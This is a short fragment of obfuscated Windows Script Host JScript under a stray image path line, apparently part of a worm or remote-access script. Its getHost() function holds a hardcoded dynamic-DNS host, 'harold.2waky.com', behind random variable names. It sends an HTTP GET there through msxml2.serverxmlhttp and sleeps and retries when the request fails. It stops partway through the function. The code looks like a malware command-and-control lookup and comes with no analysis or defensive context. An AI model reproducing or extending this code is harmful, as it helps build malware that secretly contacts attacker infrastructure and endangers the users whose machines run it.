 function getHost(){
var pNSisRP_FEo = 'harold.2waky.com';
if(pNSisRP_FEo['indexOf']('http://') == 0 || pNSisRP_FEo['indexOf']('https://') == 0){
var MQZaREJzGo = WScript['CreateObject']('msxml2.serverxmlhttp');
MQZaREJzGo['open']('get', pNSisRP_FEo, false);
try{
MQZaREJzGo['send']();
}catch(ep){
WScript['sleep'](2000);
return getHost();
}